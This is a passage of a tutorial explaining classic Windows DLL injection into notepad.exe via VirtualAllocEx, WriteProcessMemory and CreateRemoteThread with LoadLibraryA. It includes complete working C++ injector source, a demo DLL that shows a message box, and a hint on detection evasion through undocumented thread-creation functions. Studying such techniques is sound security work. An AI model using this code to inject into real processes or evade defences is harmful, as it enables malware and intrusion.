std::cout << "[-] Could not iterate through process snapshot. Error code: " << GetLastError();
return -1;
}
do {
if (!wcscmp(processEntry.szExeFile, processName)) {
std::wcout << "[+] Target process found: " << processEntry.szExeFile << " (" << processEntry.th32ProcessID << ")" << std::endl;
break;
}
} while (Process32Next(processSnap, &processEntry));
CloseHandle(processSnap);
if (wcscmp(processEntry.szExeFile, processName)) {
std::cout << "[-] Target process not found.";
return -1;
}
HANDLE targetProcess = OpenProcess(PROCESS_ALL_ACCESS, TRUE, processEntry.th32ProcessID);
if (targetProcess == NULL) {
std::cout << "[-] Could not get a process handle. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Process handle retrieved successfully." << std::endl;
The next step would be to allocate enough memory space in the target process in order to copy the path of the DLL file. Because the target process is a remote process, in order to allocate memory space we have to call the VirtualAllocEx
function.
VirtualAllocEx
used to allocate memory in a remote process.
As you can see the first parameter is the handle to the target process, the second one is NULL
because we don’t want to specify a starting address, so we just let Windows to determine where to allocate the region, the third one is the size of the string that contains the path to the DLL file and the last one is the memory allocation type.
More about
VirtualAllocEx
here
LPVOID dllPath = VirtualAllocEx(targetProcess, NULL, dllLocationSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (dllPath == NULL) {
std::cout << "[-] Could not allocate memory. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Menory allocated successfully." << std::endl;
Once the memory space has been allocated, all we need to do is to copy the path of the DLL file. Because we want to write in memory space of a remote process, we have to call the WriteProcessMemory
function.
WriteProcessMemory
is used to write to memory space of a remote process.
So, the first parameter would be the handle to the target process, the second one would be the pointer to the allocated space, the third one would be the string which contains the path to the DLL file and the fourth one would be the size of the string that contains the path to the DLL file. The last parameter is optional, in case that you want to receive number of bytes transferred into the specified process. In this case we don’t need this, so we can set this to NULL
.
More about WriteProcessMemory here
if (!WriteProcessMemory(targetProcess, dllPath, dllLocation, dllLocationSize, NULL)) {
std::cout << "[-] Could not inject dll. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] DLL injected successfully." << std::endl;
The last step would be to execute our DLL file in the context of the target process. To achieve this, the only thing that we have to do is to create a remote thread in the target process and make sure that once the gets started it will load our DLL module. In order to load the DLL module, we need to make the target process to call the LoadLibraryA
. Since LoadLibraryA
is an exported function, we need to get the address to it. We can easily do this by calling the GetProcAddress
. GetProcAddress
takes two parameters: A handle to the DLL module that contains the exported function, and a string that contains the function name that we want to retrieve the address of. LoadLibraryA
is exported by kernel32.dll
module, so all we need is a handle to kernel32.dll
module. That’s why we are calling GetModuleHandle
.
More about GetProcAddress here
More about GetModuleHandle here
Now that we have the address of the LoadLibraryA
function the last step would be to start a new thread in our target process and make sure that it calls the LoadLibraryA
function in order to load our DLL module. To achieve this, we have to call CreateRemoteThread
. This function takes seven parameters:
NULL
.LoadLibraryA
function.LoadLibraryA
. LoadLibraryA
gets only one parameter, which is the path to the DLL module that we want to load. So we have to set this one with the path to the DLL file.NULL
.More about CreateRemoteThread here
LPTHREAD_START_ROUTINE loadLibraryAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "LoadLibraryA");
if (!loadLibraryAddress) {
std::cout << "[-] Could not get the address of LoadLibrary function.";
}
HANDLE remoteThread = CreateRemoteThread(targetProcess, NULL, 0, loadLibraryAddress, dllPath, 0, NULL);
if (remoteThread == NULL) {
std::cout << "[-] Could create new thread. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] New thread created successfully";
CreateRemoteThread
we could use NtCreateThreadEx
or RtlCreateUserThread
undocumented functions in order to avoid detection.// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <WinUser.h>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
MessageBoxW(NULL, L"OK", L"Injection Successfull", MB_ICONINFORMATION);
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
#include <iostream>
#include <windows.h>
#include <tlhelp32.h>
int main()
{
const WCHAR* processName = L"notepad.exe";
const char* dllLocation = "C:\\Users\\George\\source\\repos\\DllInjection\\x64\\Debug\\BadDll.dll";
size_t dllLocationSize = strlen(dllLocation);
HANDLE processSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (processSnap == INVALID_HANDLE_VALUE) {
std::cout << "[-] Could not retrieve process snapshot. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Process snapshot retrieved successfully." << std::endl;
PROCESSENTRY32 processEntry;
processEntry.dwSize = sizeof(PROCESSENTRY32);
if (!Process32First(processSnap, &processEntry)) {
std::cout << "[-] Could not iterate through process snapshot. Error code: " << GetLastError();
return -1;
}
do {
if (!wcscmp(processEntry.szExeFile, processName)) {
std::wcout << "[+] Target process found: " << processEntry.szExeFile << " (" << processEntry.th32ProcessID << ")" << std::endl;
break;
}
} while (Process32Next(processSnap, &processEntry));
CloseHandle(processSnap);
if (wcscmp(processEntry.szExeFile, processName)) {
std::cout << "[-] Target process not found.";
return -1;
}
HANDLE targetProcess = OpenProcess(PROCESS_ALL_ACCESS, TRUE, processEntry.th32ProcessID);
if (targetProcess == NULL) {
std::cout << "[-] Could not get a process handle. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Process handle retrieved successfully." << std::endl;
LPVOID dllPath = VirtualAllocEx(targetProcess, NULL, dllLocationSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (dllPath == NULL) {
std::cout << "[-] Could not allocate memory. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Menory allocated successfully." << std::endl;
if (!WriteProcessMemory(targetProcess, dllPath, dllLocation, dllLocationSize, NULL)) {
std::cout << "[-] Could not inject dll. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] DLL injected successfully." << std::endl;
LPTHREAD_START_ROUTINE loadLibraryAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(L"kernel32.dll"), "LoadLibraryA");
if (!loadLibraryAddress) {
std::cout << "[-] Could not get the address of LoadLibrary function.";
}
HANDLE remoteThread = CreateRemoteThread(targetProcess, NULL, 0, loadLibraryAddress, dllPath, 0, NULL);
if (remoteThread == NULL) {
std::cout << "[-] Could create new thread. Error code: " << GetLastError();
return -1;
}
/*
* We could implement DLL injection through NtCreateThreadEx or RtlCreateUserThread.
*/
std::cout << "[+] New thread created successfully";
}